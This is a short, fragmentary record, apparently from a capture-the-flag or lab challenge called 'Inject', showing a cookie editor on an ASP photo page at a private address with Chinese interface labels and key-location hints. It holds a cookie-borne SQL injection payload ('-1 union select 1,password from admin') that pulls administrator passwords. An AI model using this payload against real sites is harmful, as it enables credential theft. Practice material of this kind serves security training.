 Inject
10.137.0.8/7/photo.asp
10.137.0.8 | ASPSESSIONIDQSABDADD
10.137.0.8 | id
值
-1%20union%20select%201,password%20from%20admin
域名
10.137.0.8
路径
/
过期时间
06/12/2019 01:54 PM
hostOnly session 安全 httpOnly
帮助
查看照片
KEY_1：
KEY_2在“D:\Keys\KEY_Inject.mdb”里
点击返回